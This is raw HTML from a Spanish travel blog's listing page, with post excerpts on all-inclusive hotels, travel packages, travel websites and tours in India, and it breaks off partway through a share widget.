<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mejores Hoteles Todo Incluido: Hoteles All Inclusive" data-lazy-src="https://farm5.static.flickr.com/4017/4641917377_75ec76acdf.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm5.static.flickr.com/4017/4641917377_75ec76acdf.jpg" alt="Mejores Hoteles Todo Incluido: Hoteles All Inclusive" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6134"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6134"
				>
				<span id="sharing-facebook-6134" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6134"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6134"
				>
				<span id="sharing-twitter-6134" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6134"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6134"
				>
				<span id="sharing-whatsapp-6134" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6134"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6134"
				>
				<span id="sharing-pinterest-6134" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6134" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6134" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="bd7f06be43" data-email-share-track-url="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=email">
				<span id="sharing-email-6134" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6134"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6134"
				>
				<span id="sharing-linkedin-6134" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6134"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6134"
				>
				<span id="sharing-tumblr-6134" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6134"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6134"
				>
				<span id="sharing-pocket-6134" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6134"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6134"
				>
				<span id="sharing-telegram-6134" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6134"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6134"
				>
				<span id="sharing-reddit-6134" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6134"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6134"
				>
				<span id="sharing-print-6134" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-5756 post type-post status-publish format-standard hentry category-turismo tag-agencia-de-turismo tag-comprar tag-mejores tag-oferta-viajes tag-ofertas-viajes tag-paquete tag-paquetes tag-paquetes-de-vacaciones tag-paquetes-turisticos tag-paquetes-viajes tag-promociones tag-vacaciones tag-vacaciones-paquetes tag-viaje tag-viajes tag-viajes-baratos tag-viajes-economicos tag-viajes-ofertas td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/" rel="bookmark" title="Paquetes de Viajes: La mejor alternativa para viajar">Paquetes de Viajes: La mejor alternativa para viajar</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>La mejor alternativa que nos ofrecen las <strong><a href="https://www.blogitravel.com/2009/10/agencias-de-viajes-solucion-para-un-viaje-placentero/">agencias de turismo</a></strong> vienen a ser los denominados <strong><a href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/">paquetes de viaje</a></strong>, los cuales sin dudas serán la alternativa predilecta de todos aquellos que buscan un viaje seguro. En cuanto a lo que es un <strong>paquete de viajes</strong>, este se puede describir como un servicio muy completo por parte de la <strong>agencia de turismo</strong>, te brinda una serie de servicios distintos a base de un <strong>único pago</strong>. Por lo general el viajero debía pagar cada aspecto por separado, ahora todo este esfuerzo se ahorra, dando por resultado un <strong><a href="https://www.blogitravel.com/2010/01/embajadas-y-consulados-tramites-y-requisitos-para-viajar/">viaje</a></strong> ideado a la perfección según lo que se busca.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Paquetes de Viajes: La mejor alternativa para viajar" data-lazy-src="https://farm5.static.flickr.com/4049/4502463227_8afb519d89_o.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm5.static.flickr.com/4049/4502463227_8afb519d89_o.jpg" alt="Paquetes de Viajes: La mejor alternativa para viajar" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5756"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5756"
				>
				<span id="sharing-facebook-5756" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5756"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5756"
				>
				<span id="sharing-twitter-5756" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-5756"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-5756"
				>
				<span id="sharing-whatsapp-5756" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-5756"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-5756"
				>
				<span id="sharing-pinterest-5756" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-5756" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-5756" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="90a4ba2e08" data-email-share-track-url="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=email">
				<span id="sharing-email-5756" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-5756"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-5756"
				>
				<span id="sharing-linkedin-5756" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-5756"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-5756"
				>
				<span id="sharing-tumblr-5756" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-5756"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-5756"
				>
				<span id="sharing-pocket-5756" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-5756"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-5756"
				>
				<span id="sharing-telegram-5756" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-5756"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-5756"
				>
				<span id="sharing-reddit-5756" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-5756"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-5756"
				>
				<span id="sharing-print-5756" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-5374 post type-post status-publish format-standard hentry category-general tag-atrapalo tag-baratos tag-buscador tag-guia tag-guia-campsa tag-guia-campsa-2010 tag-guia-michelin tag-guia-michelin-2010 tag-guia-repsol-2010 tag-hoteles tag-internet tag-mejores tag-ofertas tag-ofertas-viajes tag-pagina-web tag-paginas tag-paginas-web tag-paquetes tag-portal tag-turismo tag-vacaciones tag-viajar tag-viaje tag-viajes tag-virtual tag-vuelos tag-vuelos-baratos td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/" rel="bookmark" title="Populares Paginas Web de Viajes y Turismo">Populares Paginas Web de Viajes y Turismo</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Siempre que se busca realizar un <strong><a href="https://www.blogitravel.com/tag/viajes/">viaje</a> turístico</strong> que nos brinde placer y comodidad durante época de <a href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/">vacaciones</a> es muy recomendable que previamente se busque las mejores alternativas en cuanto a los servicios y atractivos que una <a href="https://www.blogitravel.com/2009/10/guia-de-calles-guia-para-no-perderse-en-una-ciudad/">ciudad</a> nos puede brindar, es aquí donde el <strong><a href="http://www.blogichics.com/2010/01/temas-de-salud-mas-buscados-en-internet/">Internet</a></strong> se vuelve un medio de gran y óptima ayuda para poder investigar el tema mucho más a fondo, y si es que al fin al cabo no nos resulta un lugar muy interesante nos puede servir para encontrar varias otras opciones.</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5374"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5374"
				>
				<span id="sharing-facebook-5374" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5374"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5374"
				>
				<span id="sharing-twitter-5374" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-5374"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-5374"
				>
				<span id="sharing-whatsapp-5374" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-5374"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-5374"
				>
				<span id="sharing-pinterest-5374" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-5374" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-5374" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="38447fbda2" data-email-share-track-url="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=email">
				<span id="sharing-email-5374" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-5374"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-5374"
				>
				<span id="sharing-linkedin-5374" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-5374"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-5374"
				>
				<span id="sharing-tumblr-5374" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-5374"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-5374"
				>
				<span id="sharing-pocket-5374" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-5374"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-5374"
				>
				<span id="sharing-telegram-5374" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-5374"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-5374"
				>
				<span id="sharing-reddit-5374" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-5374"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-5374"
				>
				<span id="sharing-print-5374" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-4778 post type-post status-publish format-standard hentry category-india category-turismo tag-agencia-de-viajes tag-agencia-turismo tag-agencia-viajes tag-agencias-de-viajes tag-agencias-viajes tag-circuitos-a-la-india tag-india tag-india-viajes tag-la-india tag-ofertas-vacaciones tag-ofertas-viajes tag-paquetes tag-paquetes-turisticos tag-tour tag-tour-india tag-tours tag-turismo tag-turismo-en tag-viajar tag-viaje tag-viajes td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/" rel="bookmark" title="Tours en India: Paquetes Turisticos y Touroperadores">Tours en India: Paquetes Turisticos y Touroperadores</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>La <strong><a href="https://www.blogitravel.com/2009/10/cocina-de-india-comida-hindu/">India</a></strong> es un país que lo tiene todo. <a href="https://www.blogitravel.com/2009/08/arquitecturas-mas-famosas-del-mundo/">Maravillas arquitectónicas</a>, <a href="https://www.blogitravel.com/2009/12/paisajes-del-mundo-hermosos-espacios-naturales/">paisajes</a> deslumbrantes, cultura milenaria, deportes de <a href="https://www.blogitravel.com/2009/11/turismo-de-aventura-adrenalina-y-emociones-extremas/">aventura</a>, experiencias místicas, <a href="https://www.blogitravel.com/2009/11/turismo-gastronomico-viajar-para-comer/">delicias culinarias</a>, y mucho más. Cada una de estas razones garantiza un viaje inolvidable para cualquier <a href="https://www.blogitravel.com/2009/11/clases-de-turistas-%C2%BFque-tipo-de-turista-eres/">clase de turista</a>.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tours en India: Paquetes Turisticos y Touroperadores" data-lazy-src="https://farm3.static.flickr.com/2614/4248867226_40a9c9b52c.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm3.static.flickr.com/2614/4248867226_40a9c9b52c.jpg" alt="Tours en India: Paquetes Turisticos y Touroperadores" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<p>Existen diversas posibilidades de <strong>tours por la India</strong>. Si bien es cierto que puedes encontrar paquetes a través de las <strong><a href="https://www.blogitravel.com/2009/10/agencias-de-viajes-solucion-para-un-viaje-placentero/">agencias de viajes</a></strong>, en Internet podemos encontrar algunas ofertas bastante solicitadas como las que propone My-IndiaTours.com, TouristDestinationIndia.com, AllIndiaTour.com, DestinationIndia.com, IndiaTravelBookings.com, TravelAgent-India.net, Tour-India.net, Incredible-India.com, IndiaTourismWorld.com, ActualIndia.com, IndiaViajes.com, entre otros.</p><!--CusAds0-->
<p>Estos <strong>tour operadores</strong> nos dan la posibilidad de visitar destinos como Delhi, Agra, Rajastan, Kerala, Goa, el <a href="https://www.blogitravel.com/2009/07/taj-mahal-la-historia-del-palacio-de-la-india/">Taj Mahal</a>, Khajuraho, y muchos destinos más.</p>
<p>Existen diversos <strong><a href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/">paquetes</a></strong> y opciones como viajes espirituales, viajes de luna de miel, viajes de <a href="https://www.blogitravel.com/tag/mejores-playas-del-mundo/">playa</a>, <a href="https://www.blogitravel.com/2009/12/mejores-viajes-en-tren-los-mejores-trenes-del-mundo/">viajes en tren</a>, tours arquitectónicos, etc. Vale la pena mencionar que el tiempo de viaje también es variable. Hay paquetes de 14 días, de 7 días, de 17 días, etc.</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4778"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4778"
				>
				<span id="sharing-facebook-4778" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4778"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4778"
				>
				<span id="sharing-twitter-4778" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4778"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4778"
				>
				<span id="sharing-whatsapp-4778" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4778"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4778"
				>
				<span id="sharing-pinterest-4778" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-4778" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-4778" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="3016a3f907" data-email-share-track-url="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=email">
				<span id="sharing-email-4778" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4778"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4778"
				>
				<span id="sharing-linkedin-4778" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4778"
				class="share-tumblr sd-button share-icon no-text"
